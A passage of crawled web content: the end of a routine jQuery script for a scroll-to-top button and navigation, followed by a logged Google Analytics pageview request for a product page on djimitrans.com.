            $('#ak-top').css('right', 20);
        } else {
            $('#ak-top').css('right', -65);
        }
    });

    $("#ak-top").click(function () {
        $('html,body').animate({scrollTop: 0}, 600);
    });

    $('.ticker-wrapper').show();

$('.navigation').addClass("clearfix");

});//doc close


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1651036069&t=pageview&_s=1&dl=https%3A%2F%2Fdjimitrans.com%2Fprodukt%2F%25D0%25B3%25D0%25B0%25D0%25B9%25D0%25BA%25D0%25B0-%25D0%25B7%25D0%25B0-%25D0%25BC%25D0%25B8%25D1%258F%25D1%2587%25D0%25BA%25D0%25B8%2F&ul=en-us%40posix&dt=%D0%93%D0%B0%D0%B9%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D1%8F%D1%87%D0%BA%D0%B8%20%E2%80%93%20djimitrans.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1558768702&gjid=1919699865&cid=336436830.1769002311&tid=UA-17453025-61&_gid=625307751.1769002311&_r=1&_slc=1&z=1738711564
body_size: -450
content:
2,cG-SMR1QYD3K6